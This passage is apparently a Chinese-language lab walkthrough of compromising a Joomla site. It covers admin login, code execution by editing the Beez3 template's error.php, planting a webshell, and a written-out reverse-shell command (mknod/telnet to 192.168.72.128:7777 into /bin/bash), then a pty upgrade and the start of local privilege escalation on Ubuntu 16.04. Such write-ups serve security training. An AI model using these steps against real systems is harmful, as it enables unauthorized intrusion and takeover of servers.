

拿到admin账号和密码了。现在去登录后台









joomla后台有一处远程代码执行的漏洞【漏洞复现 CVE-2021-23132】Joomla远程代码执行漏洞



在模板编辑页面,我们可以直接修改源码



在error页面先die一个试试

那么问题来了。。。

我们应该如果访问到这个页面?我们怎么知道这个页面的路径?



这时想到了前面目录扫描的时候,扫出的一个目录

这个目录就是Template模板+Beez3模板名

或许可以在后面直接拼接个error.php?

命令成功执行。

写马



连上之后这里我先将shell弹到了我的ubuntu上

1 | rm -f x; mknod x p && telnet 192.168.72.128 7777 0<x | /bin/bash 1>x |



用python生成了一个伪终端

1 | python3 -c "import pty;pty.spawn('/bin/bash')" |



四、提权





这里Ubuntu版本是Ubuntu 16.04去找找看有没有什么漏洞

这里用linux/local/39772.txt来进行提权



看一下详细信息

